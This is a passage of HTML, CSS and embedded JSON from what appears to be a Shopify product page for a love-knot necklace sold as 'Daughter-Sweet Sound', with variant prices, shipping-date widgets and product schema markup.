56 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.3
26 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251
1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.
658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c
0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.8
74 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081
-2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.0
81 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
Shopify snippets 20
/>
</g>
</svg>
<span>60 days returns</span>
</div>
</div>
<style>
.tablet-container{
width: 100%;
display: flex;
gap: 7px;
}
.tablet{
width: max-content;
background-color: #eeeeee;
border-radius: 5px;
max-width: 200px;
padding: 1px 5px;
font-size: 10.5px;
line-height: 20px;
display: flex;
font-weight: 700;
gap: 5px;
align-items: center;
color: #2e2f3c;
}
</style>


                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="14"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="14"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="3"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="14"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="14"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              

                <sticky-atc 
                  id="sticky-atc-template--18597271863389__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--18597271863389__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--18597271863389__main"
                          src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&width=500"
                          alt="Daughter-Sweet Sound"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            Daughter-Sweet Sound
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18597271863389__main">


<div
  class="
    price price-template--18597271863389__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $54.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $54.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">54</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--18597271863389__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--18597271863389__main"
                            data-url="/products/daughter-sweet-sound-3"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='14K White Gold Finish,Standard Box'
                                        data-options='14K White Gold Finish,Standard Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='41153248723037'
                                      >
                                        14K White Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='18K Yellow Gold Finish,Standard Box'
                                        data-options='18K Yellow Gold Finish,Standard Box'
                                        
                                        
                                        data-variant-id='41153248755805'
                                      >
                                        18K Yellow Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='14K White Gold Finish,Luxury Box'
                                        data-options='14K White Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='41153248788573'
                                      >
                                        14K White Gold Finish / Luxury Box
                                      </option>
                                    
                                      <option
                                        value='18K Yellow Gold Finish,Luxury Box'
                                        data-options='18K Yellow Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='41153248821341'
                                      >
                                        18K Yellow Gold Finish / Luxury Box
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":41153248723037,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230042","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062349917,"product_id":7139372826717,"position":2,"created_at":"2023-09-02T09:19:52-04:00","updated_at":"2024-01-07T11:58:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","variant_ids":[41153248723037]},"available":true,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211033693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248755805,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230043","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062382685,"product_id":7139372826717,"position":3,"created_at":"2023-09-02T09:19:57-04:00","updated_at":"2024-01-07T11:56:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","variant_ids":[41153248755805]},"available":true,"name":"Daughter-Sweet Sound - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211066461,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248788573,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230044","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062415453,"product_id":7139372826717,"position":4,"created_at":"2023-09-02T09:20:01-04:00","updated_at":"2024-01-07T11:58:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","variant_ids":[41153248788573]},"available":true,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211099229,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248821341,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230045","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062480989,"product_id":7139372826717,"position":6,"created_at":"2023-09-02T09:20:08-04:00","updated_at":"2024-01-07T11:59:04-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744","variant_ids":[41153248821341]},"available":true,"name":"Daughter-Sweet Sound - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211164765,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18597271863389__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18597271863389__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                    <p><br></p><p><img src="https://cdn.shineon.com/long-form-description-images/love-knot-lifestyle.jpg" width="480" height="480" loading="lazy"></p><p><br></p><p>Imagine her reaction receiving this beautiful <strong>Love Knot Necklace</strong>. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!</p><p><br></p><p><img src="https://cdn.shineon.com/long-form-description-images/love-knot-placeholder.jpg" width="480" height="480" loading="lazy" data-so-dynamic-description-image=""></p><p><br></p><ul>
<li>14k white gold over stainless steel or 18k yellow gold over stainless steel</li>
<li>6mm round cut cubic zirconia stone</li>
<li>Pendant dimensions: 0.6" (15.7mm) height / 0.23" (6mm) width</li>
<li>Adjustable chain length: 18" - 22" (45.72cm - 55.88cm)</li>
<li>Lobster clasp attachment</li>
</ul><p><br></p><p><img src="https://cdn.shineon.com/long-form-description-images/love-knot-specifications.jpg" width="480" height="480" loading="lazy"></p><p><br></p><p>Your piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.</p>
                  </div><a href="/products/daughter-sweet-sound-3" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18597271863389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18597271863389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&width=1445"
    alt="Daughter-Sweet Sound"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25757211033693"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&width=1445"
    alt="Daughter-Sweet Sound"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25757211000925"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&width=1445"
    alt="Daughter-Sweet Sound"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25757211066461"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&width=1445"
    alt="Daughter-Sweet Sound"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25757211099229"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&width=1445"
    alt="Daughter-Sweet Sound"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25757211131997"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&width=1445"
    alt="Daughter-Sweet Sound"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25757211164765"
  ></div>
  </div>
</product-modal>


  

<script src="//snugglyofficial.com/cdn/shop/t/139/assets/product-modal.js?v=52128055760098790431753236747" defer="defer"></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/media-gallery.js?v=116888628631191181381753236747" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18597271863389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18597271863389__main"]') ||
        document.querySelector('variant-selects[data-section="template--18597271863389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18597271863389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18597271863389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Daughter-Sweet Sound",
      "url": "https:\/\/snugglyofficial.com\/products\/daughter-sweet-sound-3",
      "image": [
          "https:\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730\u0026width=1920"
        ],
      "description": "Imagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\n14k white gold over stainless steel or 18k yellow gold over stainless steel\n6mm round cut cubic zirconia stone\nPendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\nAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\nLobster clasp attachment\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.",
      "sku": "SO-11230042",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-11230042","availability" : "http://schema.org/InStock",
            "price" : 54.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/products\/daughter-sweet-sound-3?variant=41153248723037"
          },
{
            "@type" : "Offer","sku": "SO-11230043","availability" : "http://schema.org/InStock",
            "price" : 64.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/products\/daughter-sweet-sound-3?variant=41153248755805"
          },
{
            "@type" : "Offer","sku": "SO-11230044","availability" : "http://schema.org/InStock",
            "price" : 74.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/products\/daughter-sweet-sound-3?variant=41153248788573"
          },
{
            "@type" : "Offer","sku": "SO-11230045","availability" : "http://schema.org/InStock",
            "price" : 84.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/products\/daughter-sweet-sound-3?variant=41153248821341"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18597271863389__main /* Force square aspect ratio for product images */.product__media-item {aspect-ratio: 1 / 1; overflow: hidden;} #shopify-section-template--18597271863389__main .product__media-item img {object-fit: cover; width: 100%; height: 100%;} </style></section><section id="shopify-section-template--18597271863389__rich_text_E96b9A" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_E96b9A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_E96b9A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  
    .section-template--18597271863389__rich_text_E96b9A-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_E96b9A.color-custom {
    --color-background: 244, 241, 237;
    --gradient-background: #f4f1ed;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18597271863389__rich_text_E96b9A gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_E96b9A-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                The Original Snuggly™ Company
              </h2>
            <div class="rich-text__text rte" >
                <p>Made with the highest quality material & styles shipped directly to you. We take pride in the highest quality service.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18597271863389__rich_text_9VcLWD" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_9VcLWD-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_9VcLWD-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--18597271863389__rich_text_9VcLWD-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_9VcLWD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-inverse color-scheme-template--18597271863389__rich_text_9VcLWD gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_9VcLWD-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte hxl title-with-highlight" style='--hightlight-color:#6d388b' >
                20000+ HAPPY CUSTOMERS
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__comparison_table_ApHBh4" class="shopify-section"><style data-shopify>.section-template--18597271863389__comparison_table_ApHBh4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__comparison_table_ApHBh4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18597271863389__comparison_table_ApHBh4 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__comparison_table_ApHBh4 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
